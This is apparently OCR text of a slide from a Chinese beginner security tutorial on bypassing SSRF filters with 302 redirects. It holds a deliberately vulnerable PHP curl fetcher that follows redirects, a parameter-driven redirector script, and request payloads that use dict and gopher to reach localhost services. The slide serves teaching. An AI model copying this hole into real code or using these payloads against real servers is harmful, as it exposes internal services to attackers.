 网络安全基础入门
bilibili
30x跳转绕过
1 <?php
2 function curl($url){
3 $ch = curl_init();
4 curl_setopt($ch, CURLOPT_URL, $url);
5 curl_setopt($ch, CURLOPT_HEADER, 0);
6 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
7 curl_exec($ch);
8 curl_close($ch);
9 }
10 $url = $_GET['url'];
11 print $url;
12 curl($url);
13 ?>
1 <?php
2 $schema = $_GET['schema'];
3 $ip = $_GET['ip'];
4 $port = $_GET['port'];
5 $query = $_GET['query'];
6
7 echo "\n";
8 echo $schema . "://".$ip."/".$query;
9
10 if(empty($port)){
11 header("Location: $schema://$ip/$query");
12 } else {
13 header("Location: $schema://$ip:$port/$query");
14 }
15 ?>
CURLOPT_FOLLOWLOCATION -> true
url=http://192.168.1.1/302.php?schema=http&ip=127.0.0.1&port=80
url=http://192.168.1.1/302.php?schema=dict&ip=127.0.0.1&port=29362&query=info
url=http://192.168.1.1/302.php?schema=gopher&ip=127.0.0.1&port=2333&query=666